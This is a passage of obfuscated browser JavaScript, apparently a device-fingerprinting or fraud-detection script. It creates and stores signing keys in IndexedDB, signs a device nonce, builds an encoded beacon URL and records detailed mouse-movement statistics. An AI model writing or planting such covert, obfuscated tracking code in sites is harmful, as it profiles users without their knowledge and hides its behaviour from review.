if(!td_fC||!td_Q3||!td_V7){return;}var td_K9=td_V7.open(td_lf,1);td_K9.onupgradeneeded=function(){try{td_K9.result.createObjectStore(td_cw,{keyPath:((typeof(td_3M.tdz_53d88aea55364ea9ade48142c405c488)!=="undefined"&&typeof(td_3M.tdz_53d88aea55364ea9ade48142c405c488.td_f)!=="undefined")?(td_3M.tdz_53d88aea55364ea9ade48142c405c488.td_f(21,2)):null)});
}catch(td_Kc){}};td_K9.onsuccess=function(){try{td_EJ(td_K9.result);}catch(td_bO){}};td_K9.onerror=function(td_ZI){try{}catch(td_s0){}};}catch(td_Hj){}}function td_EJ(td_Tz){var td_xR=td_Tz.transaction(td_cw,((typeof(td_3M.tdz_53d88aea55364ea9ade48142c405c488)!=="undefined"&&typeof(td_3M.tdz_53d88aea55364ea9ade48142c405c488.td_f)!=="undefined")?(td_3M.tdz_53d88aea55364ea9ade48142c405c488.td_f(23,8)):null));
var td_IL=td_xR.objectStore(td_cw);var td_LA=td_IL.get(td_XV);td_LA.onsuccess=function(){try{if(td_LA.result===undefined||td_LA.result===null||td_LA.result.privateKey===null||td_LA.result.publicKey===null||td_LA.result.createTime===null||td_LA.result.type===null){td_Vo(td_Tz,((typeof(td_3M.tdz_53d88aea55364ea9ade48142c405c488)!=="undefined"&&typeof(td_3M.tdz_53d88aea55364ea9ade48142c405c488.td_f)!=="undefined")?(td_3M.tdz_53d88aea55364ea9ade48142c405c488.td_f(31,9)):null));
}else{td_Xq(td_LA.result.privateKey,td_LA.result.publicKey,td_Lo(td_LA.result.createTime,td_LA.result.type));}}catch(td_RI){}};}function td_Vo(td_ca,td_Ua){try{var td_Pu;if(td_Ua===((typeof(td_3M.tdz_53d88aea55364ea9ade48142c405c488)!=="undefined"&&typeof(td_3M.tdz_53d88aea55364ea9ade48142c405c488.td_f)!=="undefined")?(td_3M.tdz_53d88aea55364ea9ade48142c405c488.td_f(31,9)):null)){td_Pu=td_Q3.generateKey({name:((typeof(td_3M.tdz_53d88aea55364ea9ade48142c405c488)!=="undefined"&&typeof(td_3M.tdz_53d88aea55364ea9ade48142c405c488.td_f)!=="undefined")?(td_3M.tdz_53d88aea55364ea9ade48142c405c488.td_f(40,5)):null),namedCurve:((typeof(td_3M.tdz_53d88aea55364ea9ade48142c405c488)!=="undefined"&&typeof(td_3M.tdz_53d88aea55364ea9ade48142c405c488.td_f)!=="undefined")?(td_3M.tdz_53d88aea55364ea9ade48142c405c488.td_f(45,5)):null)},false,[Number(698517).toString(29)]);
}else{td_Pu=td_Q3.generateKey({name:((typeof(td_3M.tdz_53d88aea55364ea9ade48142c405c488)!=="undefined"&&typeof(td_3M.tdz_53d88aea55364ea9ade48142c405c488.td_f)!=="undefined")?(td_3M.tdz_53d88aea55364ea9ade48142c405c488.td_f(50,17)):null),modulusLength:2048,publicExponent:new Uint8Array([1,0,1]),hash:{name:((typeof(td_3M.tdz_53d88aea55364ea9ade48142c405c488)!=="undefined"&&typeof(td_3M.tdz_53d88aea55364ea9ade48142c405c488.td_f)!=="undefined")?(td_3M.tdz_53d88aea55364ea9ade48142c405c488.td_f(67,7)):null)}},false,[Number(698517).toString(29)]);
}if(typeof td_Pu.then!==[][[]]+""){td_Pu.then(function(td_AL){td_h6(td_ca,td_AL,td_Ua);},function(td_qx){if(td_Ua===((typeof(td_3M.tdz_53d88aea55364ea9ade48142c405c488)!=="undefined"&&typeof(td_3M.tdz_53d88aea55364ea9ade48142c405c488.td_f)!=="undefined")?(td_3M.tdz_53d88aea55364ea9ade48142c405c488.td_f(31,9)):null)){td_Vo(td_ca,((typeof(td_3M.tdz_53d88aea55364ea9ade48142c405c488)!=="undefined"&&typeof(td_3M.tdz_53d88aea55364ea9ade48142c405c488.td_f)!=="undefined")?(td_3M.tdz_53d88aea55364ea9ade48142c405c488.td_f(74,7)):null));
}});}else{try{td_Pu.oncomplete=function(td_vH){td_h6(td_ca,td_vH.target.result,td_Ua);};td_Pu.onerror=function(td_kg){if(td_Ua===((typeof(td_3M.tdz_53d88aea55364ea9ade48142c405c488)!=="undefined"&&typeof(td_3M.tdz_53d88aea55364ea9ade48142c405c488.td_f)!=="undefined")?(td_3M.tdz_53d88aea55364ea9ade48142c405c488.td_f(31,9)):null)){td_Vo(td_ca,((typeof(td_3M.tdz_53d88aea55364ea9ade48142c405c488)!=="undefined"&&typeof(td_3M.tdz_53d88aea55364ea9ade48142c405c488.td_f)!=="undefined")?(td_3M.tdz_53d88aea55364ea9ade48142c405c488.td_f(74,7)):null));
}};}catch(td_J0){}}}catch(td_J0){if(td_Ua===((typeof(td_3M.tdz_53d88aea55364ea9ade48142c405c488)!=="undefined"&&typeof(td_3M.tdz_53d88aea55364ea9ade48142c405c488.td_f)!=="undefined")?(td_3M.tdz_53d88aea55364ea9ade48142c405c488.td_f(31,9)):null)){td_Vo(td_ca,((typeof(td_3M.tdz_53d88aea55364ea9ade48142c405c488)!=="undefined"&&typeof(td_3M.tdz_53d88aea55364ea9ade48142c405c488.td_f)!=="undefined")?(td_3M.tdz_53d88aea55364ea9ade48142c405c488.td_f(74,7)):null));
}}}function td_h6(td_fM,td_Lt,td_y9){try{var td_WW=td_fM.transaction(td_cw,((typeof(td_3M.tdz_53d88aea55364ea9ade48142c405c488)!=="undefined"&&typeof(td_3M.tdz_53d88aea55364ea9ade48142c405c488.td_f)!=="undefined")?(td_3M.tdz_53d88aea55364ea9ade48142c405c488.td_f(81,9)):null));
var td_vj=td_WW.objectStore(td_cw);var td_n6=Math.floor(td_a()/1000);var td_Ei=td_vj.put({id:td_XV,publicKey:td_Lt.publicKey,privateKey:td_Lt.privateKey,createTime:td_n6,type:td_y9});td_Ei.onsuccess=function(){try{td_Xq(td_Lt.privateKey,td_Lt.publicKey,td_Lo(td_n6,td_y9));
}catch(td_F8){}};td_Ei.onerror=function(){try{if(td_y9===((typeof(td_3M.tdz_53d88aea55364ea9ade48142c405c488)!=="undefined"&&typeof(td_3M.tdz_53d88aea55364ea9ade48142c405c488.td_f)!=="undefined")?(td_3M.tdz_53d88aea55364ea9ade48142c405c488.td_f(31,9)):null)){td_Vo(td_fM,((typeof(td_3M.tdz_53d88aea55364ea9ade48142c405c488)!=="undefined"&&typeof(td_3M.tdz_53d88aea55364ea9ade48142c405c488.td_f)!=="undefined")?(td_3M.tdz_53d88aea55364ea9ade48142c405c488.td_f(74,7)):null));
}}catch(td_IZ){}};}catch(td_IB){if(td_y9===((typeof(td_3M.tdz_53d88aea55364ea9ade48142c405c488)!=="undefined"&&typeof(td_3M.tdz_53d88aea55364ea9ade48142c405c488.td_f)!=="undefined")?(td_3M.tdz_53d88aea55364ea9ade48142c405c488.td_f(31,9)):null)){td_Vo(td_fM,((typeof(td_3M.tdz_53d88aea55364ea9ade48142c405c488)!=="undefined"&&typeof(td_3M.tdz_53d88aea55364ea9ade48142c405c488.td_f)!=="undefined")?(td_3M.tdz_53d88aea55364ea9ade48142c405c488.td_f(74,7)):null));
}}}function td_Lo(td_xF,td_tg){var td_CT=td_rP?td_6D:td_6w;return{"\x72\x6e\x64":td_6y(16),"\x6e\x6f\x6e\x63\x65":td_CT,"\x64\x61\x74\x65":td_xF,"\x74\x79\x70\x65":td_tg};}function td_rD(td_fw,td_ko){try{return td_Q3.exportKey(td_fw,td_ko);
}catch(td_bi){return null;}}function td_Xq(td_rV,td_Nz,td_Kn){var td_az=td_rD(Number(704515).toString(29),td_Nz);if(td_az===null){td_az=td_rD(((typeof(td_3M.tdz_53d88aea55364ea9ade48142c405c488)!=="undefined"&&typeof(td_3M.tdz_53d88aea55364ea9ade48142c405c488.td_f)!=="undefined")?(td_3M.tdz_53d88aea55364ea9ade48142c405c488.td_f(90,3)):null),td_Nz);
td_Kn[Number(1285914).toString(35)]=((typeof(td_3M.tdz_53d88aea55364ea9ade48142c405c488)!=="undefined"&&typeof(td_3M.tdz_53d88aea55364ea9ade48142c405c488.td_f)!=="undefined")?(td_3M.tdz_53d88aea55364ea9ade48142c405c488.td_f(93,10)):null);
}if(td_az===null||typeof td_az===[][[]]+""){return;}if(typeof td_az.then!==[][[]]+""){td_az.then(function(td_w1){td_Kn[((typeof(td_3M.tdz_53d88aea55364ea9ade48142c405c488)!=="undefined"&&typeof(td_3M.tdz_53d88aea55364ea9ade48142c405c488.td_f)!=="undefined")?(td_3M.tdz_53d88aea55364ea9ade48142c405c488.td_f(103,6)):null)]=td_sQ(td_w1);
td_N5(td_rV,td_Kn);});}else{td_az.oncomplete=function(td_hm){td_Kn[((typeof(td_3M.tdz_53d88aea55364ea9ade48142c405c488)!=="undefined"&&typeof(td_3M.tdz_53d88aea55364ea9ade48142c405c488.td_f)!=="undefined")?(td_3M.tdz_53d88aea55364ea9ade48142c405c488.td_f(103,6)):null)]=td_sQ(td_hm.target.result);
td_N5(td_rV,td_Kn);};}}function td_N5(td_Dw,td_Rm){try{var td_Qy;if(td_Rm[Number(1285914).toString(35)]===((typeof(td_3M.tdz_53d88aea55364ea9ade48142c405c488)!=="undefined"&&typeof(td_3M.tdz_53d88aea55364ea9ade48142c405c488.td_f)!=="undefined")?(td_3M.tdz_53d88aea55364ea9ade48142c405c488.td_f(31,9)):null)){td_Qy=td_Q3.sign({name:((typeof(td_3M.tdz_53d88aea55364ea9ade48142c405c488)!=="undefined"&&typeof(td_3M.tdz_53d88aea55364ea9ade48142c405c488.td_f)!=="undefined")?(td_3M.tdz_53d88aea55364ea9ade48142c405c488.td_f(40,5)):null),hash:{name:((typeof(td_3M.tdz_53d88aea55364ea9ade48142c405c488)!=="undefined"&&typeof(td_3M.tdz_53d88aea55364ea9ade48142c405c488.td_f)!=="undefined")?(td_3M.tdz_53d88aea55364ea9ade48142c405c488.td_f(67,7)):null)}},td_Dw,td_de(td_Rm));
}else{td_Qy=td_Q3.sign({name:((typeof(td_3M.tdz_53d88aea55364ea9ade48142c405c488)!=="undefined"&&typeof(td_3M.tdz_53d88aea55364ea9ade48142c405c488.td_f)!=="undefined")?(td_3M.tdz_53d88aea55364ea9ade48142c405c488.td_f(50,17)):null),hash:{name:((typeof(td_3M.tdz_53d88aea55364ea9ade48142c405c488)!=="undefined"&&typeof(td_3M.tdz_53d88aea55364ea9ade48142c405c488.td_f)!=="undefined")?(td_3M.tdz_53d88aea55364ea9ade48142c405c488.td_f(67,7)):null)}},td_Dw,td_de(td_Rm));
}if(typeof td_Qy.then!==[][[]]+""){td_Qy.then(function(td_vm){if(td_Rm[Number(1285914).toString(35)]===((typeof(td_3M.tdz_53d88aea55364ea9ade48142c405c488)!=="undefined"&&typeof(td_3M.tdz_53d88aea55364ea9ade48142c405c488.td_f)!=="undefined")?(td_3M.tdz_53d88aea55364ea9ade48142c405c488.td_f(31,9)):null)){var td_ht=td_qV(td_vm.slice(0,32));
var td_W1=td_qV(td_vm.slice(32,64));td_Rm[((typeof(td_3M.tdz_53d88aea55364ea9ade48142c405c488)!=="undefined"&&typeof(td_3M.tdz_53d88aea55364ea9ade48142c405c488.td_f)!=="undefined")?(td_3M.tdz_53d88aea55364ea9ade48142c405c488.td_f(109,3)):null)]=td_RX(td_Zc(td_sQ(td_ht))+td_Zc(td_sQ(td_W1)));
}else{td_Rm[((typeof(td_3M.tdz_53d88aea55364ea9ade48142c405c488)!=="undefined"&&typeof(td_3M.tdz_53d88aea55364ea9ade48142c405c488.td_f)!=="undefined")?(td_3M.tdz_53d88aea55364ea9ade48142c405c488.td_f(109,3)):null)]=td_sQ(td_vm);
}td_ra(td_Rm);},function(td_uh){});}else{try{td_Qy.oncomplete=function(td_GZ){td_Rm[((typeof(td_3M.tdz_53d88aea55364ea9ade48142c405c488)!=="undefined"&&typeof(td_3M.tdz_53d88aea55364ea9ade48142c405c488.td_f)!=="undefined")?(td_3M.tdz_53d88aea55364ea9ade48142c405c488.td_f(109,3)):null)]=td_sQ(td_GZ.target.result);
td_ra(td_Rm);};}catch(td_ac){}}}catch(td_ac){}}function td_de(td_cq){var td_uB=[];var td_Hq=td_cq[((typeof(td_3M.tdz_53d88aea55364ea9ade48142c405c488)!=="undefined"&&typeof(td_3M.tdz_53d88aea55364ea9ade48142c405c488.td_f)!=="undefined")?(td_3M.tdz_53d88aea55364ea9ade48142c405c488.td_f(112,3)):null)]+td_cq[((typeof(td_3M.tdz_53d88aea55364ea9ade48142c405c488)!=="undefined"&&typeof(td_3M.tdz_53d88aea55364ea9ade48142c405c488.td_f)!=="undefined")?(td_3M.tdz_53d88aea55364ea9ade48142c405c488.td_f(115,5)):null)]+td_cq[Number(360884).toString(30)]+td_cq[Number(1285914).toString(35)];
for(var td_m4=0;td_m4<td_Hq.length;td_m4++){td_uB.push(td_Hq.charCodeAt(td_m4));}return new Uint8Array(td_uB);}function td_qV(td_R8){var td_oV=0;var td_iC=new Uint8Array(td_R8);for(var td_vh=0;td_vh<td_iC.length;
++td_vh){if(td_iC[td_vh]===0){++td_oV;}else{break;}}if(td_oV===0){return td_R8;}else{td_iC=td_iC.slice(td_oV);return td_iC.buffer;}}function td_sQ(td_WS){return Array.prototype.map.call(new Uint8Array(td_WS),td_Ws).join("");
}function td_Ws(td_WV){return(((typeof(td_3M.tdz_53d88aea55364ea9ade48142c405c488)!=="undefined"&&typeof(td_3M.tdz_53d88aea55364ea9ade48142c405c488.td_f)!=="undefined")?(td_3M.tdz_53d88aea55364ea9ade48142c405c488.td_f(120,2)):null)+td_WV.toString(16)).slice(-2);
}function td_Zc(td_ZL){if(td_ZL[0]>="8"){return((typeof(td_3M.tdz_53d88aea55364ea9ade48142c405c488)!=="undefined"&&typeof(td_3M.tdz_53d88aea55364ea9ade48142c405c488.td_f)!=="undefined")?(td_3M.tdz_53d88aea55364ea9ade48142c405c488.td_f(122,2)):null)+td_Ws(td_ZL.length/2+1)+((typeof(td_3M.tdz_53d88aea55364ea9ade48142c405c488)!=="undefined"&&typeof(td_3M.tdz_53d88aea55364ea9ade48142c405c488.td_f)!=="undefined")?(td_3M.tdz_53d88aea55364ea9ade48142c405c488.td_f(120,2)):null)+td_ZL;
}else{return((typeof(td_3M.tdz_53d88aea55364ea9ade48142c405c488)!=="undefined"&&typeof(td_3M.tdz_53d88aea55364ea9ade48142c405c488.td_f)!=="undefined")?(td_3M.tdz_53d88aea55364ea9ade48142c405c488.td_f(122,2)):null)+td_Ws(td_ZL.length/2)+td_ZL;
}}function td_RX(td_D5){return((typeof(td_3M.tdz_53d88aea55364ea9ade48142c405c488)!=="undefined"&&typeof(td_3M.tdz_53d88aea55364ea9ade48142c405c488.td_f)!=="undefined")?(td_3M.tdz_53d88aea55364ea9ade48142c405c488.td_f(124,2)):null)+td_Ws(td_D5.length/2)+td_D5;
}function td_ra(td_Pe){var td_Ih=((typeof(td_3M.tdz_53d88aea55364ea9ade48142c405c488)!=="undefined"&&typeof(td_3M.tdz_53d88aea55364ea9ade48142c405c488.td_f)!=="undefined")?(td_3M.tdz_53d88aea55364ea9ade48142c405c488.td_f(126,8)):null)+td_Pe[((typeof(td_3M.tdz_53d88aea55364ea9ade48142c405c488)!=="undefined"&&typeof(td_3M.tdz_53d88aea55364ea9ade48142c405c488.td_f)!=="undefined")?(td_3M.tdz_53d88aea55364ea9ade48142c405c488.td_f(112,3)):null)]+((typeof(td_3M.tdz_53d88aea55364ea9ade48142c405c488)!=="undefined"&&typeof(td_3M.tdz_53d88aea55364ea9ade48142c405c488.td_f)!=="undefined")?(td_3M.tdz_53d88aea55364ea9ade48142c405c488.td_f(134,10)):null)+td_Pe[Number(360884).toString(30)]+((typeof(td_3M.tdz_53d88aea55364ea9ade48142c405c488)!=="undefined"&&typeof(td_3M.tdz_53d88aea55364ea9ade48142c405c488.td_f)!=="undefined")?(td_3M.tdz_53d88aea55364ea9ade48142c405c488.td_f(144,10)):null)+td_Pe[Number(1285914).toString(35)]+((typeof(td_3M.tdz_53d88aea55364ea9ade48142c405c488)!=="undefined"&&typeof(td_3M.tdz_53d88aea55364ea9ade48142c405c488.td_f)!=="undefined")?(td_3M.tdz_53d88aea55364ea9ade48142c405c488.td_f(154,9)):null)+td_Pe[((typeof(td_3M.tdz_53d88aea55364ea9ade48142c405c488)!=="undefined"&&typeof(td_3M.tdz_53d88aea55364ea9ade48142c405c488.td_f)!=="undefined")?(td_3M.tdz_53d88aea55364ea9ade48142c405c488.td_f(103,6)):null)]+((typeof(td_3M.tdz_53d88aea55364ea9ade48142c405c488)!=="undefined"&&typeof(td_3M.tdz_53d88aea55364ea9ade48142c405c488.td_f)!=="undefined")?(td_3M.tdz_53d88aea55364ea9ade48142c405c488.td_f(163,9)):null)+td_Pe[((typeof(td_3M.tdz_53d88aea55364ea9ade48142c405c488)!=="undefined"&&typeof(td_3M.tdz_53d88aea55364ea9ade48142c405c488.td_f)!=="undefined")?(td_3M.tdz_53d88aea55364ea9ade48142c405c488.td_f(109,3)):null)];
td_Ih+=td_rP?((typeof(td_3M.tdz_53d88aea55364ea9ade48142c405c488)!=="undefined"&&typeof(td_3M.tdz_53d88aea55364ea9ade48142c405c488.td_f)!=="undefined")?(td_3M.tdz_53d88aea55364ea9ade48142c405c488.td_f(172,7)):null):((typeof(td_3M.tdz_53d88aea55364ea9ade48142c405c488)!=="undefined"&&typeof(td_3M.tdz_53d88aea55364ea9ade48142c405c488.td_f)!=="undefined")?(td_3M.tdz_53d88aea55364ea9ade48142c405c488.td_f(179,7)):null);
var td_ho=td_1a+((typeof(td_3M.tdz_53d88aea55364ea9ade48142c405c488)!=="undefined"&&typeof(td_3M.tdz_53d88aea55364ea9ade48142c405c488.td_f)!=="undefined")?(td_3M.tdz_53d88aea55364ea9ade48142c405c488.td_f(186,4)):null)+td_3M.td_2I(td_Ih,td_6k);
td_1Y(td_ho,document);}function td_2H(){td_3M.td_3I();td_3M.td_5t(document);td_y();td_rP=true;td_5S();}td_3M.td_0M.push(function(){var td_6l= new td_3M.td_0Z("[base64]");td_6k=(td_6l)?td_6l.td_f(177,44):null;td_6w=(td_6l)?td_6l.td_f(237,16):null;td_3k=(td_6l)?td_6l.td_f(221,16):null;td_1a=(td_6l)?td_6l.td_f(0,177):null;});td_3M.tdz_6138517f643a4ce48b4f1d2cdb547583=new td_3M.td_0Z("\x36\x31\x33\x38\x35\x31\x37\x66\x36\x34\x33\x61\x34\x63\x65\x34\x38\x62\x34\x66\x31\x64\x32\x63\x64\x62\x35\x34\x37\x35\x38\x33\x35\x34\x35\x61\x35\x31\x35\x35\x35\x37\x35\x34\x35\x35\x31\x32\x35\x62\x35\x30\x35\x65\x31\x37\x35\x39\x30\x61\x30\x38\x35\x37\x35\x30\x30\x37\x35\x30\x30\x66\x34\x36\x30\x30\x34\x35\x31\x31\x30\x36\x30\x36\x35\x63\x35\x61\x34\x37\x34\x30\x34\x63\x34\x30\x35\x33\x35\x30\x34\x31\x35\x62\x35\x64\x34\x31\x35\x36\x31\x35\x34\x35\x34\x33\x35\x63\x31\x33\x35\x30\x31\x37\x30\x30\x34\x63\x34\x63\x30\x33\x34\x36\x30\x33\x35\x30\x30\x62\x35\x30\x30\x39\x30\x31\x30\x31\x34\x31\x34\x37\x35\x32\x35\x39\x35\x64\x35\x30\x34\x32\x35\x33\x34\x36\x34\x63\x34\x31\x35\x65\x35\x39\x30\x62\x35\x33\x34\x30\x35\x36\x31\x33\x35\x31\x30\x65\x30\x34\x35\x64\x35\x34\x30\x36\x35\x35\x31\x32\x35\x30\x30\x38\x35\x62\x31\x30\x31\x30\x30\x31\x35\x64\x35\x31\x35\x34\x35\x65\x35\x61\x35\x63\x34\x65\x34\x33\x35\x32\x35\x63\x35\x63\x35\x65\x35\x34\x30\x39\x35\x61\x35\x62\x34\x31\x30\x35\x35\x35\x31\x37\x30\x30\x34\x30\x35\x31\x30\x66\x35\x31\x30\x32\x35\x30\x31\x30\x35\x37\x31\x37\x30\x64\x30\x66\x35\x30\x31\x39\x35\x62\x35\x61\x35\x62\x35\x32\x35\x61\x35\x39\x35\x61\x35\x63\x35\x31\x35\x34\x35\x39\x30\x62\x35\x39\x35\x61\x34\x37\x30\x39\x35\x61\x31\x36\x30\x38\x35\x36\x35\x64\x31\x30\x34\x36\x30\x37\x35\x66\x30\x33\x35\x37\x31\x37\x30\x31\x30\x65\x34\x30\x34\x36\x35\x62\x35\x63\x35\x63\x35\x65\x35\x62\x34\x34\x35\x64\x35\x33\x35\x62\x35\x65\x34\x30\x30\x38\x34\x36\x35\x37\x34\x33\x30\x63\x35\x39\x31\x36\x30\x38\x35\x62\x34\x64\x31\x31\x35\x31\x31\x31\x35\x39\x30\x31\x35\x37\x30\x66\x32\x63\x33\x36\x37\x38\x37\x38\x37\x32\x34\x64\x34\x38\x35\x66\x35\x39\x34\x33\x35\x36\x34\x61\x35\x38\x35\x65\x34\x32\x31\x35\x35\x33");
var td_3M=td_3M||{};td_3M.mouse={};td_3M.mouse.VERSION_REF=0;td_3M.mouse.BASE_HANDLE_REF=1;td_3M.mouse.LEGACY_REPORT_REF=2;td_3M.mouse.BHS_REPORT_REF=3;td_3M.mouse.MAX_SIZE_ANALYTICS_REF=4;td_3M.mouse.MAX_SIZE_STAT_REF=5;
td_3M.mouse.MAX_SIZE_BHSC_REF=6;td_3M.mouse.MAX_SIZE_BHSCE_REF=7;td_3M.mouse.MAX_SIZE_MOUSE_OFF_PAGE_REF=8;td_3M.mouse.HELPERS_REF=9;td_3M.mouse.CRIT_SELECTOR=10;td_3M.mouse.PRE_COLLECTOR=11;td_3M.mouse.ID_BEFORE_NAME=12;
td_3M.mouse.MAX_SIZE_BHSDIM=13;td_3M.mouse.ANALYTICS_OFFSET=1;td_3M.mouse.STATS_OFFSET=2;td_3M.mouse.RAW_OFFSET=4;td_3M.mouse.LIVENESS_OFFSET=16;function td_3h(td_uG,td_zJ,td_lZ,td_nA){var td_yd=1;var td_m2=1;
var td_DL=30000;var td_xr=250;td_uG=(typeof td_uG!==[][[]]+"")?td_3M.toNumber(td_uG):td_yd;td_zJ=(typeof td_zJ!==[][[]]+"")?td_3M.toNumber(td_zJ):td_DL;td_lZ=(typeof td_lZ!==[][[]]+"")?td_3M.toNumber(td_lZ):td_xr;
var td_OV=(td_uG===null||td_yd>td_uG)?td_yd:td_uG;var td_Cr=(td_zJ===null||td_m2>td_zJ)?td_DL:td_zJ;var td_Ul=(td_lZ===null||td_xr>td_lZ)?td_xr:td_lZ;var td_h2=3;var td_Q6=10;var td_HH=true;var td_GP=400;
var td_Y9=3;var td_CS=2;var td_uY=td_3M.IDENT_TYPE;var td_Oz=td_3M.IDENT_ID;var td_sd=td_3M.IDENT_NAME;var td_Ia=2000;var td_pa=1024;var td_KF=128;var td_hD=28500;var td_xl=100;var td_vI=32000;var td_XX=null;
var td_do=100;var td_IP=500;var td_BG=false;var td_kp=0;var td_sr=td_3M.td_0j();var td_NF={"\x75\x70":0,"\x64\x6f\x77\x6e":1,"\x6d\x6f\x76":2,"\x72\x6f\x6c\x6c":3,"\x69\x64\x6c\x65":4,"\x66\x69\x64\x6c\x65":5};
var td_Yp=[];var td_nX=[];var td_To=td_a();var td_og=null;var td_dZ=null;var td_Lb=null;var td_Zq=false;var td_J2=null;var td_ml=td_Ex();var td_b4={};var td_JR=0;var td_cK=0;var td_dM=0;var td_IV=0;var td_Dy=0;
var td_Cq=false;var td_LS=[];var td_ZY="";var td_T2=false;var td_pk=0;var td_Y7=null;var td_z9=null;var td_Qm=null;var td_MB=0;var td_xs=null;var td_ma=null;var td_rf=true;var td_xy=false;var td_Gp=((typeof(td_3M.tdz_6138517f643a4ce48b4f1d2cdb547583)!=="undefined"&&typeof(td_3M.tdz_6138517f643a4ce48b4f1d2cdb547583.td_f)!=="undefined")?(td_3M.tdz_6138517f643a4ce48b4f1d2cdb547583.td_f(0,2)):null);
var td_Qk=((typeof(td_3M.tdz_6138517f643a4ce48b4f1d2cdb547583)!=="undefined"&&typeof(td_3M.tdz_6138517f643a4ce48b4f1d2cdb547583.td_f)!=="undefined")?(td_3M.tdz_6138517f643a4ce48b4f1d2cdb547583.td_f(2,2)):null);
var td_B7=((typeof(td_3M.tdz_6138517f643a4ce48b4f1d2cdb547583)!=="undefined"&&typeof(td_3M.tdz_6138517f643a4ce48b4f1d2cdb547583.td_f)!=="undefined")?(td_3M.tdz_6138517f643a4ce48b4f1d2cdb547583.td_f(4,2)):null);
var td_r8=((typeof(td_3M.tdz_6138517f643a4ce48b4f1d2cdb547583)!=="undefined"&&typeof(td_3M.tdz_6138517f643a4ce48b4f1d2cdb547583.td_f)!=="undefined")?(td_3M.tdz_6138517f643a4ce48b4f1d2cdb547583.td_f(6,2)):null);
var td_eq={};var td_Fw=null;var td_B2=[-1,-1];var td_iT=[];var td_p8={ptypes:{},ptype:null};function td_RI(td_CO){if(typeof td_dZ===[][[]]+""||td_dZ===null){return false;}return((td_dZ.x===td_CO.x)&&(td_dZ.y===td_CO.y)&&(td_dZ.b===td_CO.b)&&(td_dZ.s===td_CO.s));
}function td_NJ(td_qG){return(typeof td_qG!==[][[]]+""&&td_qG!==null);}function td_gO(td_y1,td_pJ,td_fu,td_yt,td_L1){td_y1=td_NJ(td_y1)?td_y1:null;td_pJ=td_NJ(td_pJ)?td_pJ:null;td_fu=td_NJ(td_fu)?td_fu:null;
td_yt=td_NJ(td_yt)?td_yt:null;td_L1=td_NJ(td_L1)?td_L1:null;var td_Ko={x:0,y:0,b:null,s:-1,t:(td_Ex()-td_To),e:null};if(td_y1!==null&&td_pJ!==null){td_Ko.x=td_y1;td_Ko.y=td_pJ;}if(td_fu!==null){td_Ko.b=td_fu;
}else{delete td_Ko.b;}if(td_yt!==null){td_Ko.s=td_yt;}else{delete td_Ko.s;}if(td_L1!==null){td_Ko.e=td_L1;}else{delete td_Ko.e;}if(td_Ko.x&&!td_RI(td_Ko)){td_dZ=td_Ko;td_Yp.push(td_Ko);td_nX.push(td_Ko);
td_BG=true;return td_Ko;}return null;}var td_xc={distance:{id:((typeof(td_3M.tdz_6138517f643a4ce48b4f1d2cdb547583)!=="undefined"&&typeof(td_3M.tdz_6138517f643a4ce48b4f1d2cdb547583.td_f)!=="undefined")?(td_3M.tdz_6138517f643a4ce48b4f1d2cdb547583.td_f(8,2)):null),min:0,max:0,avg:0,val:0,num:0,total:0},velocity:{id:((typeof(td_3M.tdz_6138517f643a4ce48b4f1d2cdb547583)!=="undefined"&&typeof(td_3M.tdz_6138517f643a4ce48b4f1d2cdb547583.td_f)!=="undefined")?(td_3M.tdz_6138517f643a4ce48b4f1d2cdb547583.td_f(10,2)):null),min:0,max:0,avg:0,val:0,num:0},inflexion:{id:((typeof(td_3M.tdz_6138517f643a4ce48b4f1d2cdb547583)!=="undefined"&&typeof(td_3M.tdz_6138517f643a4ce48b4f1d2cdb547583.td_f)!=="undefined")?(td_3M.tdz_6138517f643a4ce48b4f1d2cdb547583.td_f(12,2)):null),min:0,max:0,avg:0,val:0,num:0},curviness:{id:((typeof(td_3M.tdz_6138517f643a4ce48b4f1d2cdb547583)!=="undefined"&&typeof(td_3M.tdz_6138517f643a4ce48b4f1d2cdb547583.td_f)!=="undefined")?(td_3M.tdz_6138517f643a4ce48b4f1d2cdb547583.td_f(14,2)):null),min:0,max:0,avg:0,val:0,num:0},hesitancy:{id:((typeof(td_3M.tdz_6138517f643a4ce48b4f1d2cdb547583)!=="undefined"&&typeof(td_3M.tdz_6138517f643a4ce48b4f1d2cdb547583.td_f)!=="undefined")?(td_3M.tdz_6138517f643a4ce48b4f1d2cdb547583.td_f(16,2)):null),min:0,max:0,avg:0,num:0},discrete:{id:((typeof(td_3M.tdz_6138517f643a4ce48b4f1d2cdb547583)!=="undefined"&&typeof(td_3M.tdz_6138517f643a4ce48b4f1d2cdb547583.td_f)!=="undefined")?(td_3M.tdz_6138517f643a4ce48b4f1d2cdb547583.td_f(18,2)):null),x:0,y:0},bounded:{maxX:0,minX:0,maxY:0,minY:0},event1:null,event2:null,event3:null,angle:0,change:0,segmentSpotTime:[],velocitySamples:[],total_displacement:0};
var td_jK={count1:0,segmentCount:0,motionsCount:0,meanMotions:0,speedSamples:[],accelSamples:[],speedMean:0,accelerationMean:0};var td_Px={distance:{id:((typeof(td_3M.tdz_6138517f643a4ce48b4f1d2cdb547583)!=="undefined"&&typeof(td_3M.tdz_6138517f643a4ce48b4f1d2cdb547583.td_f)!=="undefined")?(td_3M.tdz_6138517f643a4ce48b4f1d2cdb547583.td_f(20,2)):null),min:0,max:0,avg:0,val:0,num:0,total:0},reversal:{id:((typeof(td_3M.tdz_6138517f643a4ce48b4f1d2cdb547583)!=="undefined"&&typeof(td_3M.tdz_6138517f643a4ce48b4f1d2cdb547583.td_f)!=="undefined")?(td_3M.tdz_6138517f643a4ce48b4f1d2cdb547583.td_f(22,2)):null),min:0,max:0,avg:0,val:0,num:0},event1:null};
function td_mp(){return{LC:0,MC:0,RC:0,OP:false,TYPE:""};}var td_lw={depress:{id:((typeof(td_3M.tdz_6138517f643a4ce48b4f1d2cdb547583)!=="undefined"&&typeof(td_3M.tdz_6138517f643a4ce48b4f1d2cdb547583.td_f)!=="undefined")?(td_3M.tdz_6138517f643a4ce48b4f1d2cdb547583.td_f(24,2)):null),min:0,max:0,avg:0,val:0,num:0},click:td_mp(),event1:null};
function td_Kh(td_oj){td_oj.num+=1;td_oj.min=td_oj.min>0?Math.min(td_oj.min,td_oj.val):td_oj.val;td_oj.max=Math.max(td_oj.max,td_oj.val);td_oj.avg=td_Xg(td_oj.avg,td_oj.val,td_oj.num);}function td_Y1(td_z5,td_dX,td_Me,td_rg){if(td_T2===false||((typeof td_z5===[][[]]+""||td_z5==="")&&(typeof td_dX===[][[]]+""||td_dX==="")&&(typeof td_Me===[][[]]+""||td_Me===""))){return;
